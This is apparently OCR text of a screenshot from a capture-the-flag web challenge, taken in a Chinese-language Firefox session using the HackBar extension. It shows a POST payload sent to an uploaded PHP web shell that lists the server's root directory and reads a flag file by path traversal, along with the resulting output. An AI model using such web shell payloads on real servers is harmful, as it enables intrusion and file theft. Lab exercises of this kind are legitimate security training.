 比赛
• 企业信息管理系统
192.168.208.235/
页面载入出错
172.17.0.6/photo
Simple Image Ware
新标签页
设置
172.17.0.6/photo/21/php0.php?http:%2f%2f172.17.0.6%2fphoto%2f21%2fphp0.php
火狐官方站点 火狐官方站点 百度 新手上路 常用网址 IP控制网关 京东商城 京东商城 问答money IP控制网关 魔方小站在线秒表 St... 渗透 移动设备上的书签
Array ( [0] => . [1] => .. [2] => .dockerenv [3] => 2_flag.txt [4] => app [5] => bin [6] => dev [7] => etc [8] => home [9] => lib [10] => media [11] => mnt [12] =>
opt [13] => proc [14] => root [15] => run [16] => sbin [17] => srv [18] => sys [19] => tmp [20] => usr [21] => var ) ESCCTF{Internal_aNd_upload}
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 Max HacKBar 1
SQL Error Based WAF XSS LFI Bypasser Other + - Max HackBar
Load URL
http://172.17.0.6/photo/21/php0.php
Spit URL
Execution
Post Data Referrer Reverse Base64 | Url | MD5 SHA1 SHA256 ROT13
Post data
hnw=$dir = "../../../";$a = scandir($dir);print_r($a);$filename="../../../2_flag.txt";$handle = fopen($filename, "r");$contents = fread($handle, filesize ($filename));echo $contents;
过滤输出 错误 警告 日志 信息 调试 CSS XHR 请求
GET http://172.17.0.6/favicon.ico [HTTP/1.1 404 Not Found 0ms]
Windows Ink 工作区
肖战成都街头vlog 搜索一下 29℃ 晴朗 17:05